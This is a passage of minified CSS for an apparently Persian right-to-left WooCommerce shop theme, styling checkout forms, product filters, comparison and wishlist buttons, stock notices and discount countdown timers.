.select-arrow{top:1px}.woocommerce-shipping-fields__field-wrapper .form-row .select-arrow{display:none}.form-right{width:48%;float:right}.form-left{width:48%;float:left}@media only screen and (max-width:1000px){.form-right,.form-left{width:100%!important;float:none}}.rtl .form-wide,.rtl .woocommerce-address-fields p.form-row-wide,.rtl .woocommerce-billing-fields p.form-row-wide{clear:both;width:100%!important}.woocommerce .cart-collaterals .checkout-button,.woocommerce-checkout-review-order .form-row.place-order button#place_order{background:#0a9e01!important;padding:13px 29px;font-size:14px}.rtl .woocommerce-shipping-calculator select#calc_shipping_country,.rtl .woocommerce-shipping-calculator select#calc_shipping_state{width:100%}.coupon button.fusion-apply-coupon{padding:11px 29px!important}.rtl .payment_methods li img{float:none!important;vertical-align:middle}.rtl .woocommerce-shipping-methods label img{margin:0 5px}.rtl #shipping_method,.rtl table.shop_table tbody tr td p.woocommerce-shipping-destination{text-align:right!important}#tab-additional_information table tbody td table tbody tr td{width:77%!important}.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-1 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-2 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-3 th{text-align:right}#tab-additional_information table tbody td table tbody tr td,#tab-additional_information table tbody td table tbody tr th{color:#333!important;font-size:13px;font-family:inherit}table.shop_attributes.woocommerce-group-attributes-layout-1 .attribute_name{font-weight:100!important}.shop_attributes td.attribute_value a:hover{color:var(--primary_color)!important}.shop_attributes th.attribute_group_name{color:#555}#tab-additional_information table tbody td table{width:100%!important}.rtl.woocommerce table.shop_attributes th{font-weight:100;font-family:inherit;font-size:16px;padding-right:20px;padding-bottom:15px;position:relative}.rtl .woocommerce-group-attributes-layout-1 tbody tr.attribute_group_row th:before{content:"";position:absolute;right:5px;bottom:20px;width:0;height:0;border:7px solid;border-color:#c3313100 #00bfd6 transparent transparent}table.attribute_name_values{border-collapse:separate;border-spacing:0}th.attribute_group_name{height:70px;vertical-align:bottom!important;font-size:18px}.shop_attributes tr{border-bottom:0!important}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image img{width:auto;border:0;margin-left:7px;vertical-align:middle}.rtl #tab-additional_information table tbody td table tbody tr th{width:23%!important;min-width:100px;padding:0;vertical-align:top;position:relative}.rtl #tab-additional_information table tbody td table tbody tr th .iravada_attr_name{width:calc(100% - 7px);min-height:48px;background:#fafafa;padding:12px 15px;margin-bottom:7px;line-height:1.7}.rtl #tab-additional_information table tbody td table tbody tr td .iravada_attr{background:#fafafa;margin-bottom:7px;min-height:48px;padding:12px 15px 7px;line-height:1.7}#tab-additional_information table tbody td table tbody tr td a{font-size:13px;color:#555;font-family:var(--body_typography-font-family)}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image{display:flex;float:right;margin-right:0;width:auto;max-width:100%}#tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image .woocommerce-attribute-image-desc{font-size:inherit;text-align:right;display:block;height:fit-content;margin-top:3px}.woocommerce-Tabs-panel h3.fusion-woocommerce-tab-title{display:none}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl .product-details-container h3.product-title a{font-size:14px;display:block;color:#4d4d4d;font-family:var(--body_typography-font-family);line-height:1.9;margin-bottom:10px}.rtl #content>ul>li.product:hover .product-details-container h3.product-title a{color:var(--primary_color)}.product .product-details .woocommerce-Price-amount,.fusion-carousel .price>.amount,.fusion-carousel .price ins .amount{font-size:18px}.rtl ins .woocommerce-Price-amount.amount{display:inline-block}.product .product-details del .woocommerce-Price-amount{font-size:13px}.product .product-details del .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display:none}.product .product-buttons .fusion-content-sep{margin-bottom:10px!important;margin-top:0!important}.product .product-buttons{padding-top:10px}ul.products .product{position:relative}li.product .ivpa-content{margin-top:15px;margin-bottom:5px}.product-buttons a.show_details_button{display:none}.archive .product-buttons a:first-child,.product-buttons a:first-child{text-align:right;max-width:65%!important}.rtl .product-buttons a.fusion-quick-view{float:left!important}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input{font-size:12px}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms i{padding:0 0 0 4px}.prdctfltr_customize_block{padding:2px}.prdctfltr_customize_block .prdctfltr_customize_color{width:20px;height:20px}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter{border-top:1px dashed #ddd;padding-top:20px}.rtl .products .ivpa-required-short{display:none}.pf_rngstyle_thin .irs-from,.pf_rngstyle_thin .irs-single,.pf_rngstyle_thin .irs-to{background:var(--primary_color)}.prdctfltr_filter label{font-size:100%;line-height:25px}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:before{background:#00bfdf;border-color:#00a2b6}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before{width:17px;height:16px;border-radius:4px;border-color:#d8d8d8;background-color:#fff}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:after{top:2px;right:1px;font-size:17px;color:#fff}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:100}.rtl .prdctfltr_sub label{margin-right:10px}.prdctfltr-pagination-load-more span.button.disabled{font-size:15px;padding:4px 15px}.prdctfltr-pagination-load-more span.button.disabled:hover{color:#00bfd6}.prdctfltr-pagination-load-more a.button{font-size:15px;background:#00bfd6;padding:4px 30px;color:#fff;border-radius:20px;border:1px solid #00bfd6;transition:.2s}.prdctfltr-pagination-load-more a.button:hover{background:#fff;color:#00bfd6;padding:4px 50px}.rtl .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-bottom:0}.isb_sale_badge{z-index:60;font-family:inherit}.single .isb_style_pop.isb_left{top:65px;display:none}.isb_style_pop .isb_sale_percentage .isb_percentage:before{content:''}.isb_sk_material{fill:#ef5662}.isb_style_pop .isb_sale_percentage{font-weight:100}.archive #content .shop_top_filter .prdctfltr_filter{display:inline-flex!important}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby{margin-left:15px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_regular_title{font-weight:400;line-height:30px;padding:0 27px 0 10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby .prdctfltr_regular_title:before{content:"\f160";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:31px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_perpage .prdctfltr_regular_title:before{content:"\f00a";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:27px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label span{border:none;border-radius:5px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label>span:hover{background-color:#f1f1f1}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:400;background:#3dbecc;color:#fff}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span:hover{background:#2fb1bf}.archive #content .shop_top_filter form.prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_wc{margin-bottom:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_woocommerce_ordering{margin-right:0;margin-left:0}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-top:0;padding:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:10px 10px 5px 5px;margin-right:5px}.archive .woocommerce-products-header .term-description{padding:5px 15px;border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_filter label{font-size:92%}.archive #content .shop_top_filter .prdctfltr_columns_2 .prdctfltr_filter{width:auto}@media (max-width:1110px){.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:5px 10px 2px!important;width:100%!important;margin:0 15px}}@media only screen and (max-width:700px){.shop_top_filter span.prdctfltr_regular_title{font-size:0;padding-left:0!important}}.archive .small-screen-filter{display:none}.archive .small-screen-filter .prdctfltr_wc form{z-index:99999;overflow:auto}.archive .small-screen-filter .prdctfltr_wc{margin-bottom:0}.archive .small-screen-filter .prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{overflow:visible}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title{padding:15px;border-bottom:1px solid #ddd}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span{color:#fff;font-size:18px;font-weight:100;padding:8px;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:hover{color:#00afb9;background:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit{color:#fff;font-size:18px;font-weight:100;padding:2px 0 5px;margin:15px 0!important;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px;color:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover{background:#fff;color:#00afb9}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover:before{color:#00afb9}.small-screen-filter span.prdctfltr_filter_title{margin-bottom:0}@media (max-width:900px){.small-screen-filter .prdctfltr_woocommerce.prdctfltr_wc_regular.pf_fullscreen .prdctfltr_filter_wrapper{margin-left:0!important}.small-screen-filter .prdctfltr_filter_wrapper .prdctfltr_filter{margin-bottom:20px!important}}.rtl .fusion-blog-pagination .pagination,.rtl .pagination,.rtl .woocommerce-pagination{float:none;text-align:center;display:block;margin:0}.rtl .woocommerce-pagination a.page-numbers,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more a.button,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more span.button,.rtl .fusion-blog-pagination .pagination a{margin-top:25px;margin-bottom:25px;display:inline-block}#sidebar .prdctfltr_filter.prdctfltr_search input{border-color:var(--primary_color);border-radius:1px}.prdctfltr_title_selected .prdctfltr_selected_title{display:inline-block}.archive ul.products li.product:hover{box-shadow:0 2px 17px 0 rgba(0,0,0,.05);z-index:60}.rtl .products-4 li{margin-left:0}.archive .products-4>li,.products.products-4>li{width:25%!important}.products .fusion-product-content{padding:10px 15px 15px}.archive .products>li{border-left:1px solid #efefef;border-bottom:1px solid #efefef;border-top:0;border-right:0;margin-bottom:0;box-sizing:border-box;transition:box-shadow .5s}li.product .fusion-product-content .product-buttons{display:none}.archive .product-details-container .fusion-price-rating{justify-content:center}.archive .star-rating{display:block;margin:7px auto 0}.star-rating span:before,.star-rating:before{color:#00bfd6}.archive li.outofstock span.onsale{display:none}@media (max-width:1250px){.archive .products>li{min-width:33.33333%}}@media (max-width:720px){.archive .products>li{min-width:50%}}@media (max-width:500px){.archive .products>li{min-width:100%}}@media only screen and (max-width:1250px){body.archive #main .sidebar{min-width:23%}body.archive .woocommerce-container #content{max-width:calc(100% - 23% - 10px)}}@media only screen and (max-width:1000px){body.archive #main .sidebar{display:none}body.archive .woocommerce-container #content{width:100%;max-width:100%}.archive .small-screen-filter{display:block}}@media only screen and (max-width:950px){.archive #main ul.products li{float:right!important;margin-left:0!important;margin-right:0!important}}.rtl .woocommerce-compare-table-close{right:auto;left:40px;top:15px;font-size:43px}.woocommerce-compare-table-hide-similarities,.woocommerce-compare-table-highlight-differences{margin-bottom:0}div#woocommerce-compare-table-container label{line-height:2.2}.woocommerce-compare-table{margin-top:10px}.compare-table-row-attribute-name{color:#252525}.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove,.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove:hover,a.woocommerce-compare-sidebar-item-remove{line-height:23px;border:1px solid #aaa}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}.woocommerce-compare-bar-actions{font-size:100%;display:inline-block;vertical-align:middle;margin-right:5%}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}a.woocommerce-compare-bar-action-clear:before,a.woocommerce-compare-table-action-compare:before{color:#fff;font-family:'Font Awesome 5 Free';font-weight:900;font-size:13px;line-height:1;margin-left:5px;vertical-align:middle}a.woocommerce-compare-bar-action-clear:before{content:"\f00d"}a.woocommerce-compare-table-action-compare:before{content:"\f053"}a.woocommerce-compare-bar-action-clear{color:red}a.woocommerce-compare-bar-action-clear:hover{color:red;border-bottom:1px dashed #1ea2bd}a.woocommerce-compare-table-action-compare{padding:3px 16px;border:1px solid;border-color:var(--primary_color);background-color:var(--primary_color);border-radius:3px}a.woocommerce-compare-table-action-compare:hover{padding:3px 16px;border-radius:3px;background-color:var(--primary_color);filter:hue-rotate(15deg);opacity:.9}a.woocommerce-compare-bar-action-clear i:before,a.woocommerce-compare-table-action-compare i:before{display:none}.products .add-to-compare-button:before{content:"\f00c";border:1px solid #aaa;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px}.products .remove-from-compare-button:before{content:"\f00c";border:1px solid #00a2b6;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px;background:#00bfd6}.products .add-to-compare-button:before,.products .remove-from-compare-button:before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:11px;line-height:2}.products a.button.add-to-compare-button,.products a.button.remove-from-compare-button{position:absolute;top:-45px;right:0;background:#fff;padding:0 3px;border-radius:5px;z-index:66;transition:all .3s}.products a.button.add-to-compare-button{opacity:0}ul.products li.product:hover .add-to-compare-button{opacity:1;top:-35px}.products a.button.remove-from-compare-button{top:-35px}a.woocommerce-better-compare-read-more{border:1px dashed #888;padding:0 15px}a.woocommerce-better-compare-read-more:hover{background:#ffefef}.woocommerce-compare-bar{z-index:99999}.woocommerce-compare-bar-items{text-align:right}.rtl.single .woocommerce-container .woocommerce-compare-single-product-title{background:#fff;border-radius:5px 5px 0 0;padding:20px 20px 0;margin:0}.rtl.single .woocommerce-container .woocommerce-compare-single-product-desc{background:#fff;border-radius:0 0 5px 5px;padding:5px 20px 20px;margin-top:0;margin-bottom:10px}#woocommerce-single-compare-table .slick-list,.rtl.single .woocommerce-container .single-product-compare{direction:ltr!important;text-align:right}.single-product-compare-value{direction:rtl}.woocommerce-single-compare-table-container.has-keys-column .single-product-compare-keys,.single-product-compare.has-keys-column .single-product-compare-keys{float:right!important}.single-product-compare-keys .single-product-compare-key-column.oddd{background:#f7f7f7!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column.even{background:#eaeaea!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column:first-child{background:transparent!important}.slick-list .slick-track li.fusion-li-item{float:none!important}.slick-dots li button::before{font-size:10px}.woocommerce-compare-bar-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}.woocommerce-compare-bar-item-placeholder .woocommerce-compare-bar-item{background:var(--primary_color);filter:opacity(.4)}a#woocommerce-compare-bar-open-close{background:var(--primary_color);color:#fff}a#woocommerce-compare-bar-open-close:hover{filter:hue-rotate(15deg)}a.woocommerce-compare-bar-action-clear:before{color:red}.woosw-area .woosw-inner .woosw-content{max-width:600px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p>a{padding:5px 10px;font-size:12px}.woosw-content-item--stock{font-size:12px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:first-child{padding-right:10px;padding-left:5px}.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span:last-child{text-align:center}span.woosw-share-label{display:block}.rtl.single .irava-single-icons{position:absolute;z-index:1;display:flex;justify-content:space-between;align-items:center;flex-direction:column;padding:10px 5px}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{position:relative;margin-bottom:7px;background:#fff;width:35px;height:35px;border-radius:4px;display:flex;justify-content:center;align-items:center}@media only screen and (max-width:550px){.rtl.single .irava-single-icons{flex-direction:row}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{margin-bottom:0;margin-left:7px}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{border-radius:15px!important;right:0!important;bottom:-27px!important}}.single .top-content-wrapper a.button.remove-from-compare-button:before,.single .top-content-wrapper a.button.add-to-compare-button:before,.single button.woosw-btn:before{font-family:IranAvadaIcons;color:#888}.single .top-content-wrapper a.button.add-to-compare-button:before{content:"\f041";font-size:20px}.single .top-content-wrapper a.button.remove-from-compare-button:before{content:"\f042";color:var(--primary_color);font-size:20px}.single button.woosw-btn:before,.archive button.woosw-btn:before{content:"\f008";font-size:21px}button.woosw-btn,.single .top-content-wrapper a.button.add-to-compare-button,.single .top-content-wrapper a.button.add-to-compare-button span.add-to-compare-text,.single .top-content-wrapper a.button.remove-from-compare-button span.remove-from-compare-text{font-size:0}.single .top-content-wrapper a.button.add-to-compare-button i{font-size:14px!important;position:absolute;margin-right:8px;bottom:0}.single .top-content-wrapper button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);border:none;margin:0;font-size:20px}.single .top-content-wrapper button.woosw-btn,.single .top-content-wrapper a.button.remove-from-compare-button,.single .top-content-wrapper a.button.add-to-compare-button{border:none;background:#fff;font-family:inherit;cursor:pointer;padding:0;right:0;height:35px;width:35px;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{font-size:14px;color:#fff;background:#656565;border-radius:15px 12px 0 15px;position:absolute;right:35px;bottom:8px;display:none}.single .top-content-wrapper button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 10px}.single .top-content-wrapper button.woosw-btn:hover:after{display:block}.single .top-content-wrapper button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:6px 10px;font-size:15px}.single .top-content-wrapper button.woosw-btn.woosw-added:hover:after{display:block}.single .top-content-wrapper a.button.add-to-compare-button:after{content:"\f051";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.add-to-compare-button:hover:after{display:block}.single .top-content-wrapper a.button.remove-from-compare-button:after{content:"\f052";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.remove-from-compare-button:hover:after{display:block}.single .top-content-wrapper button.woosw-btn:hover:before,.single .top-content-wrapper a.button.add-to-compare-button:hover:before,.single .top-content-wrapper .proshop_share_box:hover>i:before{color:#000}.archive a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.single .related button.woosw-btn:before,.single .up-sells button.woosw-btn:before,.rtl.archive button.woosw-btn:before{content:"\f008";font-family:IranAvadaIcons;font-size:22px;color:#666;border:1px solid #aaa;border-radius:5px;background:#fff;width:35px;height:35px;line-height:35px;display:inline-block;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:before,.single .related button.woosw-btn.woosw-added:before,.single .up-sells button.woosw-btn.woosw-added:before,.archive button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);font-size:19px;margin:0}.archive button.woosw-btn.woosw-added:before{font-size:20px}.archive button.woosw-btn.woosw-added:after,.archive button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;left:47px;top:3px;display:none}.archive button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.archive button.woosw-btn:hover:after{display:block}.archive button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.archive button.woosw-btn.woosw-added:hover:after{display:block}.related a.button.add-to-compare-button i,.up-sells a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.products button.woosw-btn.woosw-added:after,.products button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;top:0;display:none;left:40px}.products button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.products button.woosw-btn:hover:after{display:block}.products button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.related button.woosw-btn.woosw-added:hover:after,.up-sells button.woosw-btn.woosw-added:hover:after{display:block}.summary-container button.woosw-btn{color:#8c8c8c;margin-right:20px}ul.products li.product .product-details{position:relative}.products .woosw-btn{border:none;background:none;font-family:inherit;cursor:pointer;position:absolute;top:-60px;left:0;z-index:66;padding:1px;transition:all .3s;opacity:0}ul.products li.product:hover .woosw-btn{opacity:1;top:-50px}.products .woosw-btn.woosw-added{opacity:1;top:-50px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:last-child{padding-right:13px;width:21%}.woosw-list table.woosw-content-items{width:95%;margin:0 auto}.woosw-list table.woosw-content-items tr td:last-child{width:15%}.woosw-list table.woosw-content-items tr td:first-child{width:3%}.woosw-list ins .woocommerce-Price-amount{margin-right:10px}.woosw-content-item--time{font-size:12px;color:#00708c}.prdctfltr_add_scroll .prdctfltr_checkboxes .irs{direction:ltr}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms{border:1px solid #d2d2d2;border-radius:3px;padding-right:4px}.sidebar .prdctfltr_woocommerce_ordering span.prdctfltr_reset span:before{color:#ef5662}.rtl .sidebar .prdctfltr_woocommerce_ordering .prdctfltr_sale span:before{color:var(--primary_color)}.fusion-footer-widget-area{padding-left:0!important;padding-right:0!important}.layout-wide-mode .fusion-footer-widget-area>.fusion-row{max-width:100%}.fusion-footer-widget-area .fusion-text li{line-height:2.2}.fusion-footer nav.fusion-vertical-menu-widget ul li a{font-size:13px!important;line-height:1;padding-right:10px!important}.fusion-footer .widget-title{margin-bottom:15px}.fusion-footer .widget.avada_vertical_menu{margin-bottom:0}.input-email span.wpcf7-form-control-wrap input{height:44px}.fusion-footer .widget_static_block_widget p{margin:0!important}footer .fusion-columns .fusion-column{margin-bottom:0!important}footer .fusion-columns.fusion-columns-1.fusion-widget-area .fusion-column{margin:0}.fusion-footer .fusion-button.form-form-submit{border-radius:8px 0 0 8px!important;min-width:120px;padding-right:10px;padding-left:10px}.post-content .woocommerce{padding-top:20px;padding-bottom:20px}.woocommerce-MyAccount-navigation>ul .is-active a,.woocommerce-checkout-nav .is-active a,.woocommerce-tabs>.tabs .active a{background:#fff!important}@media only screen and (min-width:850px){.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul li,.woo-tabs-horizontal .woocommerce-checkout-nav li{float:right!important}}.post-content.sj_soon_avalible_product.soon{background:#45cbda0a;border:1px solid #45cbda;border-radius:5px;padding:20px;position:relative;width:80%;margin:0 auto}.post-content.sj_soon_avalible_product.unavailable{background:#fffde4;border:1px solid #f6e8a1;border-radius:5px;padding:20px 30px;margin:20px auto;width:75%}.post-content.sj_soon_avalible_product.soon i{display:none}.fa-bell-o:before{content:"\f0f3";font-weight:100}.post-content.sj_soon_avalible_product.soon .soon-title{color:var(--primary_color);font-weight:700;font-size:17px}.post-content.sj_soon_avalible_product.soon p,.post-content.sj_soon_avalible_product.unavailable p{margin-bottom:0}.post-content.sj_soon_avalible_product.unavailable i{display:none}.sj_soon_avalible_product.unavailable h3{color:var(--primary_color);font-size:18px}.sj_soon_avalible_product span{display:block;color:#777!important;text-align:center;margin-bottom:7px}.sj_soon_avalible_product-form{width:80%;margin:20px auto}.sj-footer{display:flex;justify-content:space-between}.sj-footer form{flex-grow:1;display:flex}.sj-footer input{background:#45cbda0a;border:none;padding:20px 25px;flex-grow:2;color:#999}.sj-sj-footer input::-webkit-input-placeholder{color:rgba(92,118,152,.7);text-transform:uppercase}.sj-footer input:focus{outline:none}.sj-footer .btn-submit{font-family:IranSansBold;background:#15b200;border:none;padding:5px 0;flex-grow:1;color:#5c7698;font-weight:700;cursor:pointer;text-transform:uppercase;font-size:12px;border-radius:30px;color:#fff;width:0}button.sj-email-submit{width:50%;border-radius:1px;color:#fff;background:var(--primary_color);font-weight:300;cursor:pointer;font-family:IranSansBold;border:1px solid #148ea7;transition:all .5s}button.sj-email-submit:hover{background:#45cbda}.sj-footer .sj-input-email{border:1px solid #ddd;border-radius:1px;margin-left:20px;margin-right:0}.fusion-soon-product{z-index:70;position:absolute;background:rgba(17,189,63,.7);top:15px;left:0;right:0;font-size:13px;line-height:30px;color:#fff;text-align:center;height:33px}span.fusion-soon-product:after{content:"";height:3px;right:0;left:0;position:absolute;bottom:0}.fusion-out-of-stock{background:rgba(255,101,101,.7);line-height:25px;height:33px;top:15px}.fusion-out-of-stock:after{content:"";height:3px;right:0;left:0;z-index:70;position:absolute;bottom:0}p.warning,p.soon-text{text-align:justify}@media only screen and (max-width:1050px){button.sj-email-submit{width:100%}.sj-footer{display:flex;justify-content:center}.sj-footer form{display:block}button.sj-email-submit{line-height:2.6;margin-top:10px}.sj-footer .sj-input-email{margin:0}}@media only screen and (max-width:1000px) and (min-width:850px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px}}@media only screen and (max-width:500px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px;display:none}}.home_discount_timer_box .sscw-countdown{display:none}.sscw-countdown .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#a4a5a6;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.sscw-countdown-single{display:flex;justify-content:space-around;padding:0 18%;direction:ltr}.sscw-countdown-single .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#000;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown-single .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown-single .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.btn-group button{background-color:#FF5252;border:1px solid #FF5252;color:#fff;padding:5px 10px;float:left;font-family:IranSansNum;cursor:default;margin-top:3px}.btn-group button:not(:last-child){border-right:none}.btn-group:after{content:"";clear:both;display:table}.columnsj{float:right;width:25%;padding:10px;height:60px;box-sizing:border-box;background-color:#fff5f5}.rowsj:after{content:"";display:table;clear:both;box-sizing:border-box}.rowsjj{width:100%;text-align:center}.blocksjj{display:inline-block;zoom:1}.sjsp_alert{padding:0;padding-top:16px;text-align:center;border-radius:5px;background:#FFF5F5}.sjh100{height:100%}.sjh5{height:5%}.sjh6{height:6%}.sjh10{height:13%}.sjh90{height:90%}.card-group [class*='col-']{float:none}.w3-row.w3-sj-items.w3-animate-fading.offer-box.w3-sj-active{position:relative}.discount_text_content .sjsp-onsale{margin-right:5px;display:inline-block;background:#ef5662;color:#FFF;padding:3px 15px;border-radius:0 20px 20px 20px;font-size:16px}.sjsp-onsale small.sjsp-onsale-text{font-size:15px}.sscw-time-box-dot{font-size:25px}.stocknum strong{color:#333;font-size:14px}.offer-price ins .woocommerce-Price-amount{color:#ef5662;font-size:22px}.discount_text_content del span.woocommerce-Price-currencySymbol{display:none}.discount_text_content .w3-large.offer-price{position:relative;margin:45px auto 35px}.discount_text_content del .woocommerce-Price-amount.amount{position:absolute;top:-25px;color:#858585;font-size:16px}.discount_text_content del .woocommerce-Price-amount.amount:before{content:"";background:#858585;width:100%;height:1px;position:absolute;top:50%;transform:rotate(12deg)}section.home_unique_attributes{margin-bottom:30px;padding:0 30px}section.home_unique_attributes ul{font-size:13px;line-height:2;color:#888;-webkit-column-count:2;-webkit-column-gap:35px;-webkit-column-width:120px;-moz-column-count:2;-moz-column-gap:35px;-moz-column-width:120px;column-count:2;column-gap:35px;column-width:120px}.offer-bar{margin:0 15px}.home_discount_timer_box span.remaining-time{border-top:1px solid #ddd;padding-top:10px;margin:0 